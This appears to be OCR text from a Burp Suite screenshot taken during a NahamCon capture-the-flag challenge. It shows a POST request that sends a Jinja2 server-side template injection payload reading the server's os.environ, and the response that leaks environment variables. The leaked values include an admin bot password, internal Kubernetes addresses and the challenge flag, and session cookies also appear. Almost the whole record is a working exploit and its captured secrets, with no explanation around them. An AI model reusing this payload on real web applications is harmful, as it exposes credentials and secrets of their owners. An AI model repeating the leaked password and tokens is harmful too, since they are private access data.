 Burp Suite Community Edition v2020.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://challenge.nahamcon.com:30506 ?
Request
Raw Params Headers Hex
1 POST /debug HTTP/1.1
2 Host: challenge.nahamcon.com:30506
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.192 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: session=
.eJx9jzEOwjAMRe8SVpCZexVUoZC4TURqR7YBIcTdSRkqhtLV_337-eUKj647uSEX7AAALUD1qo-4S2ZV28ztl7QKB1AsAy
DdszD9hQgNvNS1XJ8KobQbXwgtHcHHKKi6Rs9Ckw8pEx7yhlRbekUhLCCeIk9wYbbzVmN-I4zCtx_L_v0B_YZcBA.YE-BRA
.anCjIOeO4PrWnB6l-TEA2B65SYU; __wzd641b50ab5ca1e675d438=1615823681|9d7793b6e052; auth2=
eyJpZCI6Mn0.YFATLQ.aB-an3zhKnLraSK9B4CrxqKEQz8; auth=
eyJpZCI6MX0.YFAa5g.Gw9ps5uHX5hoTjnwTk68OSqIUAg
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 code={{config.__class__.__init__.__globals__['os'].environ}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 16 Mar 2021 02:46:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Cookie
7 Content-Length: 1634
8
9 environ({&#39;KUBERNETES_SERVICE_PORT_HTTPS&#39;: &#39;443&#39;,
&#39;KUBERNETES_SERVICE_PORT&#39;: &#39;443&#39;, &#39;BASE_URL&#39;:
&#39;challenge.nahamcon.com&#39;, &#39;HOSTNAME&#39;:
&#39;agenttester-8be1cdd415169c39-845577774f-lwrrk&#39;, &#39;PYTHON_VERSION&#39;:
&#39;3.8.8&#39;, &#39;PWD&#39;: &#39;/app&#39;, &#39;PORT&#39;: &#39;&#39;,
&#39;ADMIN_BOT_USER&#39;: &#39;admin&#39;, &#39;HOME&#39;: &#39;/root&#39;, &#39;LANG&#39;:
&#39;C.UTF-8&#39;, &#39;KUBERNETES_PORT_443_TCP&#39;: &#39;tcp://10.116.0.1:443&#39;,
&#39;CHALLENGE_NAME&#39;: &#39;AgentTester&#39;, &#39;GPG_KEY&#39;:
&#39;E3FF2839C048B25C084DEBE9B26995E310250568&#39;, &#39;SHLVL&#39;: &#39;1&#39;,
&#39;KUBERNETES_PORT_443_TCP_PROTO&#39;: &#39;tcp&#39;, &#39;PYTHON_PIP_VERSION&#39;:
&#39;21.0.1&#39;, &#39;KUBERNETES_PORT_443_TCP_ADDR&#39;: &#39;10.116.0.1&#39;,
&#39;PYTHON_GET_PIP_SHA256&#39;:
&#39;c3b81e5d06371e135fb3156dc7d8fd6270735088428c4a9a5ec1f342e2024565&#39;,
&#39;KUBERNETES_SERVICE_HOST&#39;: &#39;10.116.0.1&#39;, &#39;KUBERNETES_PORT&#39;:
&#39;tcp://10.116.0.1:443&#39;, &#39;KUBERNETES_PORT_443_TCP_PORT&#39;: &#39;443&#39;,
&#39;PYTHON_GET_PIP_URL&#39;:
&#39;https://github.com/pypa/get-pip/raw/b60e2320d9e8d02348525bd74e871e466afdf77c/get-pip.py&
#39;, &#39;PATH&#39;:
&#39;/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin&#39;,
&#39;ADMIN_BOT_PASSWORD&#39;: &#39;*)(@skdnaj238374834**__**=&#39;, &#39;CHALLENGE_FLAG&#39;:
&#39;flag{fb4a87cfa85cf8c5ab2effedb4ea7006}&#39;, &#39;_&#39;:
&#39;/usr/local/bin/uwsgi&#39;, &#39;UWSGI_RELOADS&#39;: &#39;0&#39;,
&#39;UWSGI_ORIGINAL_PROC_NAME&#39;: &#39;uwsgi&#39;})
? < + > Type a search term 0 matches
Done 1,807 bytes